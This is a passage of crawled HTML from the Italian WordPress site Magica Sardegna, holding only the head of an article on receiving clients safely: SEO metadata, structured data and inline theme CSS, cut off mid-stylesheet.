

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.magicasardegna.it/accogli-i-tuoi-clienti-in-modo-sicuro/
body_size: 178764
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Accogli i tuoi clienti in modo sicuro. - Magica Sardegna</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.magicasardegna.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.magicasardegna.it/wp-content/uploads/2020/12/favicon-32x32-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Per accogliere i tuoi clienti in modo sicuro crea una prassi di accoglienza sicura. Aggiornati su info util sui siti ufficiali." />
	<link rel="canonical" href="https://www.magicasardegna.it/accogli-i-tuoi-clienti-in-modo-sicuro/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Accogli i tuoi clienti in modo sicuro. - Magica Sardegna" />
	<meta property="og:description" content="Per accogliere i tuoi clienti in modo sicuro crea una prassi di accoglienza sicura. Aggiornati su info util sui siti ufficiali." />
	<meta property="og:url" content="https://www.magicasardegna.it/accogli-i-tuoi-clienti-in-modo-sicuro/" />
	<meta property="og:site_name" content="Magica Sardegna" />
	<meta property="article:publisher" content="https://www.facebook.com/wwwmagicasardegnait" />
	<meta property="article:published_time" content="2020-12-07T22:20:28+00:00" />
	<meta property="article:modified_time" content="2021-03-30T15:51:44+00:00" />
	<meta property="og:image" content="https://www.magicasardegna.it/wp-content/uploads/2020/12/covid-19-5628856_1280.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@SardegnaMagica" />
	<meta name="twitter:site" content="@SardegnaMagica" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.magicasardegna.it/accogli-i-tuoi-clienti-in-modo-sicuro/#article","isPartOf":{"@id":"https://www.magicasardegna.it/accogli-i-tuoi-clienti-in-modo-sicuro/"},"author":{"name":"admin","@id":"https://www.magicasardegna.it/#/schema/person/c1ac27670c7032fd6c9a4fe7e86a3b20"},"headline":"Accogli i tuoi clienti in modo sicuro.","datePublished":"2020-12-07T22:20:28+00:00","dateModified":"2021-03-30T15:51:44+00:00","mainEntityOfPage":{"@id":"https://www.magicasardegna.it/accogli-i-tuoi-clienti-in-modo-sicuro/"},"wordCount":145,"publisher":{"@id":"https://www.magicasardegna.it/#organization"},"image":{"@id":"https://www.magicasardegna.it/accogli-i-tuoi-clienti-in-modo-sicuro/#primaryimage"},"thumbnailUrl":"https://www.magicasardegna.it/wp-content/uploads/2020/12/covid-19-5628856_1280.jpg","articleSection":["Risorse Utili per Inserzionisti"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.magicasardegna.it/accogli-i-tuoi-clienti-in-modo-sicuro/","url":"https://www.magicasardegna.it/accogli-i-tuoi-clienti-in-modo-sicuro/","name":"Accogli i tuoi clienti in modo sicuro. - Magica Sardegna","isPartOf":{"@id":"https://www.magicasardegna.it/#website"},"primaryImageOfPage":{"@id":"https://www.magicasardegna.it/accogli-i-tuoi-clienti-in-modo-sicuro/#primaryimage"},"image":{"@id":"https://www.magicasardegna.it/accogli-i-tuoi-clienti-in-modo-sicuro/#primaryimage"},"thumbnailUrl":"https://www.magicasardegna.it/wp-content/uploads/2020/12/covid-19-5628856_1280.jpg","datePublished":"2020-12-07T22:20:28+00:00","dateModified":"2021-03-30T15:51:44+00:00","description":"Per accogliere i tuoi clienti in modo sicuro crea una prassi di accoglienza sicura. Aggiornati su info util sui siti ufficiali.","breadcrumb":{"@id":"https://www.magicasardegna.it/accogli-i-tuoi-clienti-in-modo-sicuro/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.magicasardegna.it/accogli-i-tuoi-clienti-in-modo-sicuro/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.magicasardegna.it/accogli-i-tuoi-clienti-in-modo-sicuro/#primaryimage","url":"https://www.magicasardegna.it/wp-content/uploads/2020/12/covid-19-5628856_1280.jpg","contentUrl":"https://www.magicasardegna.it/wp-content/uploads/2020/12/covid-19-5628856_1280.jpg","width":1280,"height":720,"caption":"mascherine"},{"@type":"BreadcrumbList","@id":"https://www.magicasardegna.it/accogli-i-tuoi-clienti-in-modo-sicuro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.magicasardegna.it/"},{"@type":"ListItem","position":2,"name":"Accogli i tuoi clienti in modo sicuro."}]},{"@type":"WebSite","@id":"https://www.magicasardegna.it/#website","url":"https://www.magicasardegna.it/","name":"Magica Sardegna","description":"Scopri la Magica Sardegna","publisher":{"@id":"https://www.magicasardegna.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.magicasardegna.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.magicasardegna.it/#organization","name":"MagicaSardegna.it","url":"https://www.magicasardegna.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.magicasardegna.it/#/schema/logo/image/","url":"https://www.magicasardegna.it/wp-content/uploads/2020/12/magica-sardegna.png","contentUrl":"https://www.magicasardegna.it/wp-content/uploads/2020/12/magica-sardegna.png","width":176,"height":90,"caption":"MagicaSardegna.it"},"image":{"@id":"https://www.magicasardegna.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/wwwmagicasardegnait","https://x.com/SardegnaMagica","https://www.instagram.com/magicasardegna.it/"]},{"@type":"Person","@id":"https://www.magicasardegna.it/#/schema/person/c1ac27670c7032fd6c9a4fe7e86a3b20","name":"admin","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.magicasardegna.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a46bd506c4df1f33d6b409cd5e1ae0358d5ed2819a9ef3251b9c206ce2800d6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a46bd506c4df1f33d6b409cd5e1ae0358d5ed2819a9ef3251b9c206ce2800d6?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.magicasardegna.it"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Magica Sardegna &raquo; Feed" href="https://www.magicasardegna.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magica Sardegna &raquo; Feed dei commenti" href="https://www.magicasardegna.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.magicasardegna.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.magicasardegna.it%2Faccogli-i-tuoi-clienti-in-modo-sicuro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.magicasardegna.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.magicasardegna.it%2Faccogli-i-tuoi-clienti-in-modo-sicuro%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.magicasardegna.it/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.magicasardegna.it/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.magicasardegna.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 